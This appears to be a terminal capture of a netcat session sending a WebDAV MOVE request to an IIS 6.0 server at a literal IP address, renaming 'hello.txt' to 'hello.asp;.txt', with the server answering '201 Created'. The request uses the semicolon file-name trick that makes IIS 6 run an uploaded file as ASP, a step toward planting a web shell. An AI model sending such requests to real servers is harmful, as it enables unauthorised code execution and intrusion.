 reinhard — nc — 80×14
MOVE /hello.txt HTTP/1.1
Host: 144.214.55.144
Destination: http://144.214.55.144/hello.asp;.txt
HTTP/1.1 201 Created
Date: Mon, 12 Oct 2015 03:37:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://144.214.55.144/hello.asp;.txt
Content-Type: text/xml
Content-Length: 0